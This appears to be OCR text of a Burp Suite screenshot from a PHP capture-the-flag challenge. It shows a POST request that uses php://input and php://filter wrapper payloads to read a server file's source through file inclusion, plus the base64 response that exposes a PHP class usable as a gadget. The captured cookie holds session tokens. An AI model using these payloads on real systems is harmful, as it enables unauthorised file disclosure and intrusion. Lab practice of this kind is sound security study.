 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://119.29.144.178:8302 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?sz_txt=php://input&sz_file=
php://filter/read=convert.base64-encode/resource=
useless.php HTTP/1.1
2 Host: 119.29.144.178:8302
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 15
12
13 welcome to jxsz
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 07:20:24 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 377
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br><h1>welcome to jxsz</h1></br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIAogICAgcHVibGljICRma
WxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZy
gpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXs
gIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRz
KCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxic
j4iOwogICAgICAgIHJldHVybiAoIlNvIGNvb2wsY29udGludW
UgcGx6Iik7CiAgICAgICAgfSAgCiAgICB9ICAKfSAgCj8+ICA
K
? Search... 0 matches
Ready 594 bytes | 23 millis